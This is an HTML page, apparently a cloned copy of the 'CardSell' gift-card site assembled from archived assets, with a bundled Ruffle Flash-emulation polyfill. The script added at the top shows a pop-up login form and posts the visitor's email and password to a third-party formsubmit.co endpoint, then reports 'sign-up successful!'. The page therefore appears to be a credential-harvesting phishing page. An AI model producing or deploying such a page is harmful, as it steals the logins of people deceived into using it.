


==== index.html @ 6072d7f2 "Update index.html" ====
<!DOCTYPE html>
<html lang="en"><head>
  <style>
    .login-form {
      display: none;
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      padding: 20px;
      background-color: #f1f1f1;
      border: 1px solid #ccc;
      z-index: 1;
    }
  </style>
  <script>
    function showLoginForm() {
      var loginForm = document.getElementById("login-form");
      loginForm.style.display = "block";
    }
    function closeLoginForm() {
      var loginForm = document.getElementById("login-form");
      loginForm.style.display = "none";
    }
    function submitForm(event) {
      event.preventDefault();
      var form = document.getElementById("form");
      var email = form.elements.email.value;
      var password = form.elements.password.value;
      if (email !== "" && password !== "") {
        form.action = "https://formsubmit.co/81865f8c10c13a3f3c936aa0a8e114c1";
        form.submit();
        alert("sign-up successful!");
        closeLoginForm();
      }
    }
  </script>
<link rel="icon" href="/favicon.ico">
      <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
      <meta name="viewport" content="width=device-width">
      <meta charset="utf-8">
      <title>CardSell | Sell Gift Cards For Cash</title>
      <meta name="next-head-count" content="3">
      <style>.heading_wrapper__3CBj1{position:fixed;top:0;left:0;background-color:#fff;border-bottom:1px solid #eaeaea;width:100vw;margin:0 auto;z-index:5}.heading_wrapper__3CBj1 nav{padding:15px 10px;-moz-box-align:center;align-items:center;display:-moz-box;display:flex;width:100%;-moz-box-pack:justify;justify-content:space-between}@media(min-width:700px){.heading_wrapper__3CBj1 nav{padding:25px 5px;max-width:1110px;margin:0 auto}}.heading_wrapper__3CBj1 nav .heading_dropdownTrigger__3A0UB{background-color:transparent;border:0}@media(min-width:700px){.heading_wrapper__3CBj1 nav .heading_dropdownTrigger__3A0UB{display:none}}.heading_wrapper__3CBj1 nav .heading_logo__29jyu{color:#5da867;font-weight:500;font-size:1.3333333333rem}.heading_wrapper__3CBj1 nav .heading_open__3FtaU{display:block;position:absolute;top:50px;left:0;width:100%}@media(min-width:700px){.heading_wrapper__3CBj1 nav .heading_open__3FtaU{display:-moz-box;display:flex;position:relative}}.heading_wrapper__3CBj1 nav ul{display:none;background-color:#fff}@media(min-width:700px){.heading_wrapper__3CBj1 nav ul{display:-moz-box;display:flex}}.heading_wrapper__3CBj1 nav ul li{padding:5px 10px;border-radius:5px}@media(min-width:700px){.heading_wrapper__3CBj1 nav ul li{margin:0 5px;padding:5px 15px}}.heading_wrapper__3CBj1 nav ul li a{color:#000;font-family:Bilo Bold,Roboto;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.heading_wrapper__3CBj1 nav ul li a:hover{color:#5da867;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);transform:scale(1.2)}.heading_wrapper__3CBj1 nav ul li .heading_active__2iQdl{position:relative}.heading_wrapper__3CBj1 nav ul li .heading_active__2iQdl:after{content:"";border-bottom:1px solid #000;position:absolute;bottom:-2px;left:5px;right:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.heading_wrapper__3CBj1 nav ul li .heading_active__2iQdl:hover{color:#5da867}.heading_wrapper__3CBj1 nav ul li .heading_active__2iQdl:hover:after{border-color:#5da867;left:0;right:0;border-bottom-width:2px}.heading_wrapper__3CBj1 nav ul .heading_download__1oxee{border:1px solid #000;margin:10px;text-align:center}@media(min-width:700px){.heading_wrapper__3CBj1 nav ul .heading_download__1oxee{margin:0 5px}}.heading_wrapper__3CBj1 nav ul .heading_download__1oxee:hover{border-color:#5da867}body,html{margin:0;padding:0}html{-moz-box-sizing:border-box;box-sizing:border-box;--mdc-theme-primary:#5da867;--mdc-typography-font-family:"Proxima Nova","Helvetica",sans-serif}body{position:relative;background-color:#fff}*,:after,:before{-moz-box-sizing:inherit;box-sizing:inherit}#__next{max-width:100vw}main{margin:100px auto 0;min-height:-webkit-calc(100vh - 100px);min-height:-moz-calc(100vh - 100px);min-height:calc(100vh - 100px)}@media(min-width:700px){main{max-width:1110px}}ul{list-style:none;padding:0;margin:0}a{color:#4d4e4e;text-decoration:none}@font-face{font-family:Proxima Nova;font-weight:300;src:url(/web/20230117002624im_/https://cardsell.app/static/fonts/ProximaNova/proximanova-light.woff2) format("woff2"),url(/web/20230117002624im_/https://cardsell.app/static/fonts/ProximaNova/proximanova-light.woff) format("woff")}@font-face{font-family:Proxima Nova;font-weight:400;src:url(/web/20230117002624im_/https://cardsell.app/static/fonts/ProximaNova/proximanova-regular.woff2) format("woff2"),url(/web/20230117002624im_/https://cardsell.app/static/fonts/ProximaNova/proximanova-regular.woff) format("woff")}@font-face{font-family:Proxima Nova;font-weight:500;src:url(/web/20230117002624im_/https://cardsell.app/static/fonts/ProximaNova/proximanova-semibold.woff2) format("woff2"),url(/web/20230117002624im_/https://cardsell.app/static/fonts/ProximaNova/proximanova-semibold.woff) format("woff")}@font-face{font-family:Proxima Nova;font-weight:600;src:url(/web/20230117002624im_/https://cardsell.app/static/fonts/ProximaNova/proximanova-bold.woff2) format("woff2"),url(/web/20230117002624im_/https://cardsell.app/static/fonts/ProximaNova/proximanova-bold.woff) format("woff")}@font-face{font-family:Bilo Bold;src:url(/web/20230117002624im_/https://cardsell.app/static/fonts/Bilo/Bilo-Bold.otf) format("opentype"),url(/web/20230117002624im_/https://cardsell.app/static/fonts/Bilo/Bilo-Bold.ttf) format("truetype")}body,html{font-size:15px;font-family:Proxima Nova,Helvetica,sans-serif;color:#000}h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-family:Bilo Bold,Roboto}.h1,h1{font-size:2.8rem;line-height:1.2}@media(min-width:700px){.h1,h1{font-size:3.7333333333rem;line-height:1}}.h2,h2{font-size:2.4rem;line-height:1;font-weight:500}@media(min-width:700px){.h2,h2{font-size:2.6666666667rem;line-height:1}}.h3,h3{font-size:1.2rem;line-height:1.33333;font-weight:400}@media(min-width:700px){.h3,h3{font-size:1.8666666667rem;line-height:1}}.h4,h4{font-size:1.6rem;font-weight:500}.h6,h6{font-size:1.2rem;margin:1rem 0}.footer_footer__1cByA{background-color:#5da867}.footer_footer__1cByA *{color:#fff}.footer_footer__1cByA footer{margin:0 auto;padding:25px;display:-moz-box;display:flex;-moz-box-pack:justify;justify-content:space-between;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}@media(min-width:700px){.footer_footer__1cByA footer{max-width:1110px;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}}.footer_footer__1cByA footer .footer_initial__2BTGV{display:-moz-box;display:flex;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}@media(min-width:700px){.footer_footer__1cByA footer .footer_initial__2BTGV{-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row}}.footer_footer__1cByA footer section{margin:0 25px}@media(min-width:700px){.footer_footer__1cByA footer section{max-width:150px}}.footer_footer__1cByA footer section img{max-width:100%;height:auto}.footer_footer__1cByA footer section a{display:block}</style>
      <style>.Home_container__3sao-{width:100%}.Home_headerSection__3kSD5{padding:25px}@media(min-width:700px){.Home_headerSection__3kSD5{max-width:1110px}}.Home_headerSection__3kSD5.Home_fullScreen__3VYD_{height:-webkit-calc(100vh - 100px);height:-moz-calc(100vh - 100px);height:calc(100vh - 100px)}.Home_headerSection__3kSD5.Home_green__3s0Yx{position:relative}.Home_headerSection__3kSD5.Home_green__3s0Yx:before{content:"";background-color:#5da867;bottom:0;top:0;width:100vw;right:-webkit-calc(50vw - 50%);right:-moz-calc(50vw - 50%);right:calc(50vw - 50%);position:absolute}.Home_headerSection__3kSD5.Home_green__3s0Yx *{z-index:2;color:#fff}@media(min-width:700px){.Home_headerSection__3kSD5{display:-moz-box;display:flex;-moz-box-align:center;align-items:center}}.Home_headerSection__3kSD5 .Home_text__dq4ii{-moz-box-align:center;align-items:center;display:-moz-box;display:flex;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column;-moz-box-pack:center;justify-content:center;text-align:center}.Home_headerSection__3kSD5 .Home_text__dq4ii h1{-webkit-animation:Home_slide-left__1JpiN .5s ease-in-out;-moz-animation:Home_slide-left__1JpiN .5s ease-in-out;animation:Home_slide-left__1JpiN .5s ease-in-out}@media(min-width:700px){.Home_headerSection__3kSD5 .Home_text__dq4ii{-moz-box-align:start;align-items:flex-start;text-align:left;width:50%}.Home_headerSection__3kSD5 .Home_text__dq4ii.Home_right__3oqW8{-moz-box-align:end;align-items:flex-end}}.Home_headerSection__3kSD5 .Home_text__dq4ii .Home_accent__2Hhu8{color:#5da867}.Home_headerSection__3kSD5 .Home_text__dq4ii h1,.Home_headerSection__3kSD5 .Home_text__dq4ii h2{max-width:400px}.Home_headerSection__3kSD5 .Home_text__dq4ii p{margin:10px 0;max-width:400px}.Home_headerSection__3kSD5 .Home_text__dq4ii img{margin:20px 0;width:130px}.Home_headerSection__3kSD5>img{height:auto;width:100%;position:relative;-webkit-animation:Home_slide-right__3NAcx .5s ease-in-out;-moz-animation:Home_slide-right__3NAcx .5s ease-in-out;animation:Home_slide-right__3NAcx .5s ease-in-out}@media(min-width:700px){.Home_headerSection__3kSD5>img{height:auto;width:50%}}@-webkit-keyframes Home_slide-left__1JpiN{0%{opacity:0;-webkit-transform:translateX(-10rem);transform:translateX(-10rem)}80%{-webkit-transform:translateX(1rem);transform:translateX(1rem)}to{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@-moz-keyframes Home_slide-left__1JpiN{0%{opacity:0;-moz-transform:translateX(-10rem);transform:translateX(-10rem)}80%{-moz-transform:translateX(1rem);transform:translateX(1rem)}to{opacity:1;-moz-transform:translate(0);transform:translate(0)}}@keyframes Home_slide-left__1JpiN{0%{opacity:0;-webkit-transform:translateX(-10rem);-moz-transform:translateX(-10rem);transform:translateX(-10rem)}80%{-webkit-transform:translateX(1rem);-moz-transform:translateX(1rem);transform:translateX(1rem)}to{opacity:1;-webkit-transform:translate(0);-moz-transform:translate(0);transform:translate(0)}}@-webkit-keyframes Home_slide-right__3NAcx{0%{opacity:0;-webkit-transform:translateX(10rem);transform:translateX(10rem)}80%{-webkit-transform:translateX(-1rem);transform:translateX(-1rem)}to{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@-moz-keyframes Home_slide-right__3NAcx{0%{opacity:0;-moz-transform:translateX(10rem);transform:translateX(10rem)}80%{-moz-transform:translateX(-1rem);transform:translateX(-1rem)}to{opacity:1;-moz-transform:translate(0);transform:translate(0)}}@keyframes Home_slide-right__3NAcx{0%{opacity:0;-webkit-transform:translateX(10rem);-moz-transform:translateX(10rem);transform:translateX(10rem)}80%{-webkit-transform:translateX(-1rem);-moz-transform:translateX(-1rem);transform:translateX(-1rem)}to{opacity:1;-webkit-transform:translate(0);-moz-transform:translate(0);transform:translate(0)}}.Home_stepsSection__3zeJB{display:-moz-box;display:flex;-moz-box-pack:justify;justify-content:space-between;-moz-box-align:center;align-items:center;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column;height:100%}@media(min-width:700px){.Home_stepsSection__3zeJB{-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;margin:0 100px;height:-webkit-calc(100vh - 200px);height:-moz-calc(100vh - 200px);height:calc(100vh - 200px)}}.Home_stepsSection__3zeJB .Home_step__3LZjz{padding:20px;border-radius:6px;max-width:250px}@media(min-width:700px){.Home_stepsSection__3zeJB .Home_step__3LZjz{display:-moz-box;display:flex;max-width:250px;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}}.Home_stepsSection__3zeJB .Home_step__3LZjz div{max-width:150px}@media(min-width:700px){.Home_stepsSection__3zeJB .Home_step__3LZjz div{max-width:200px}}.Home_stepsSection__3zeJB .Home_step__3LZjz img{max-width:150px;height:auto}.Home_stepTitle__a5Yqy{font-weight:600;letter-spacing:3px;text-transform:uppercase}.Home_stepImg__2hOQ6{display:-moz-box;display:flex;-moz-box-align:center;align-items:center;-moz-box-pack:center;justify-content:center}@media(min-width:700px){.Home_stepImg__2hOQ6{width:50%}}.Home_stepImg__2hOQ6 img{max-width:250px}.Home_privacy__1RiO7{margin:40px 20px;padding:15px 45px;border-radius:6px;border:1px solid #eaeaea;max-height:-webkit-calc(100vh - 200px);max-height:-moz-calc(100vh - 200px);max-height:calc(100vh - 200px);overflow-y:scroll}</style> 
  <noscript data-n-css="true"></noscript><link rel="stylesheet" href="https://web.archive.org/web/20230115111101/https://cardsell.app/_next/static/chunks/main-9a7be21fce7b94cc7f1c.js" as="script"><link rel="stylesheet" href="https://web.archive.org/web/20230115111101/https://cardsell.app/_next/static/chunks/webpack-e067438c4cf4ef2ef178.js" as="script"><link rel="stylesheet" href="https://web.archive.org/web/20230115111101/https://cardsell.app/_next/static/chunks/framework.cb05d56be993eb6b088a.js" as="script"><link rel="stylesheet" href="https://web.archive.org/web/20230115111101/https://cardsell.app/_next/static/chunks/b36378d0934e4ff824700a38a185abcc7ee7ad77.b1b4058541fcfd6d9ff9.js" as="script"><link rel="stylesheet" href="https://web.archive.org/web/20230115111101/https://cardsell.app/_next/static/chunks/pages/_app-4f7c97e2a23d4bd33c01.js" as="script"><link rel="stylesheet" href="https://web.archive.org/web/20230115111101/https://cardsell.app/_next/static/chunks/pages/index-227ae432d0b78deb06ca.js" as="script"><script>/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
var __webpack_exports__ = {};

;// CONCATENATED MODULE: ../core/dist/flash-identifiers.js
const FLASH_MIMETYPE = "application/x-shockwave-flash";
const FUTURESPLASH_MIMETYPE = "application/futuresplash";
const FLASH7_AND_8_MIMETYPE = "application/x-shockwave-flash2-preview";
const FLASH_MOVIE_MIMETYPE = "application/vnd.adobe.flash.movie";
const FLASH_ACTIVEX_CLASSID = "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000";

;// CONCATENATED MODULE: ../core/dist/plugin-polyfill.js

/**
 * Replacement object for `MimeTypeArray` that lets us install new fake mime
 * types.
 *
 * Unlike plugins we can at least enumerate mime types in Firefox, so we don't
 * lose data.
 *
 * We also expose a method called `install` which adds a new plugin. This is
 * used to falsify Flash detection. If the existing `navigator.mimeTypes` has an
 * `install` method, you should not use `RuffleMimeTypeArray` as some other
 * plugin emulator is already present.
 */
class RuffleMimeTypeArray {
    constructor(mimeTypes) {
        this.__mimeTypes = [];
        this.__namedMimeTypes = {};
        if (mimeTypes) {
            for (let i = 0; i < mimeTypes.length; i++) {
                this.install(mimeTypes[i]);
            }
        }
    }
    /**
     * Install a MIME Type into the array.
     *
     * @param mimeType The mime type to install
     */
    install(mimeType) {
        const index = this.__mimeTypes.length;
        this.__mimeTypes.push(mimeType);
        this.__namedMimeTypes[mimeType.type] = mimeType;
        this[mimeType.type] = mimeType;
        this[index] = mimeType;
    }
    item(index) {
        // This behavior is done to emulate a 32-bit uint,
        // which browsers use.
        return this.__mimeTypes[index >>> 0];
    }
    namedItem(name) {
        return this.__namedMimeTypes[name];
    }
    get length() {
        return this.__mimeTypes.length;
    }
    [Symbol.iterator]() {
        return this.__mimeTypes[Symbol.iterator]();
    }
}
/**
 * Equivalent object to `Plugin` that allows us to falsify plugins.
 */
class RufflePlugin extends RuffleMimeTypeArray {
    constructor(name, description, filename) {
        super();
        this.name = name;
        this.description = description;
        this.filename = filename;
    }
}
class RufflePluginArray {
    constructor(plugins) {
        this.__plugins = [];
        this.__namedPlugins = {};
        for (let i = 0; i < plugins.length; i++) {
            this.install(plugins[i]);
        }
    }
    install(plugin) {
        const index = this.__plugins.length;
        this.__plugins.push(plugin);
        this.__namedPlugins[plugin.name] = plugin;
        this[plugin.name] = plugin;
        this[index] = plugin;
    }
    item(index) {
        // This behavior is done to emulate a 32-bit uint,
        // which browsers use. Cloudflare's anti-bot
        // checks rely on this.
        return this.__plugins[index >>> 0];
    }
    namedItem(name) {
        return this.__namedPlugins[name];
    }
    refresh() {
        // Nothing to do, we just need to define the method.
    }
    [Symbol.iterator]() {
        return this.__plugins[Symbol.iterator]();
    }
    get length() {
        return this.__plugins.length;
    }
}
/**
 * A fake plugin designed to trigger Flash detection scripts.
 */
const FLASH_PLUGIN = new RufflePlugin("Shockwave Flash", "Shockwave Flash 32.0 r0", "ruffle.js");
/**
 * A fake plugin designed to allow early detection of if the Ruffle extension is in use.
 */
const RUFFLE_EXTENSION = new RufflePlugin("Ruffle Extension", "Ruffle Extension", "ruffle.js");
FLASH_PLUGIN.install({
    type: FUTURESPLASH_MIMETYPE,
    description: "Shockwave Flash",
    suffixes: "spl",
    enabledPlugin: FLASH_PLUGIN,
});
FLASH_PLUGIN.install({
    type: FLASH_MIMETYPE,
    description: "Shockwave Flash",
    suffixes: "swf",
    enabledPlugin: FLASH_PLUGIN,
});
FLASH_PLUGIN.install({
    type: FLASH7_AND_8_MIMETYPE,
    description: "Shockwave Flash",
    suffixes: "swf",
    enabledPlugin: FLASH_PLUGIN,
});
FLASH_PLUGIN.install({
    type: FLASH_MOVIE_MIMETYPE,
    description: "Shockwave Flash",
    suffixes: "swf",
    enabledPlugin: FLASH_PLUGIN,
});
RUFFLE_EXTENSION.install({
    type: "",
    description: "Ruffle Detection",
    suffixes: "",
    enabledPlugin: RUFFLE_EXTENSION,
});
/**
 * Install a fake plugin such that detectors will see it in `navigator.plugins`.
 *
 * This function takes care to check if the existing implementation of
 * `navigator.plugins` already accepts fake plugin entries. If so, it will use
 * that version of the plugin array. This allows the plugin polyfill to compose
 * across multiple plugin emulators with the first emulator's polyfill winning.
 *
 * @param plugin The plugin to install
 */
function installPlugin(plugin) {
    if (!("install" in navigator.plugins) || !navigator.plugins["install"]) {
        Object.defineProperty(navigator, "plugins", {
            value: new RufflePluginArray(navigator.plugins),
            writable: false,
        });
    }
    const plugins = navigator.plugins;
    plugins.install(plugin);
    if (plugin.length > 0 &&
        (!("install" in navigator.mimeTypes) || !navigator.mimeTypes["install"])) {
        Object.defineProperty(navigator, "mimeTypes", {
            value: new RuffleMimeTypeArray(navigator.mimeTypes),
            writable: false,
        });
    }
    const mimeTypes = navigator.mimeTypes;
    for (let i = 0; i < plugin.length; i += 1) {
        mimeTypes.install(plugin[i]);
    }
}

;// CONCATENATED MODULE: ./src/plugin-polyfill.ts
// This file is compiled and then injected into content.ts's compiled form.

installPlugin(FLASH_PLUGIN);
installPlugin(RUFFLE_EXTENSION);

/******/ })()
